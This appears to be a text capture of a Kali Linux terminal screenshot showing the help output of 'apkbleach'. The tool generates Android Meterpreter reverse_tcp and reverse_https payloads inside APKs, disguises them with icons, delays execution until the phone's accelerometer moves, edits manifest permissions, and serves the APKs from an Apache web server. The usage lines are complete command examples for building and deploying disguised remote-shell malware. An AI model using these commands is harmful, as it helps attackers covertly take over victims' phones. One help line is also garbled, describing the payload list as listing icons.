 [graylagx2/apkbleach: T... kali@kali: ~ 01:25 AM
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ kali@kali: ~
kali@kali:~$ apkbleach -h
usage:
apkbleach -g android/meterpreter/reverse_https LHOST=Address LPORT=port -s 2 -i BLEACH_settings --edit-permissions -o /var/www/html/
payload.apk
apkbleach -g android/meterpreter/reverse_tcp LHOST=address LPORT=port -s 2 --edit-permissions --deploy-all
apkbleach --list-payloads
apkbleach --list-icons
apkbleach --clear-cache
optional arguments:
-h, --help show this help message and exit
-g [PAYLOAD] [LHOST] [LPORT]
Generates a payload
-s [number of sessions to spawn 1-5]
Executes payload on accelerometer activity instead of on open
-i [BLEACH_icon..] or [path/to/custom/icon]
Injects an icon
-o [output/path/for/file.apk]
Path to output apk
--edit-permissions Enables permission editing in apk's manifest
--deploy-all Deploys each available icon as a payload with the apache2 server with a web interface
--list-payloads List available icons
--list-icons List available icons
--clear-cache Allows prompt whether to keep package maintainers version apktool
kali@kali:~$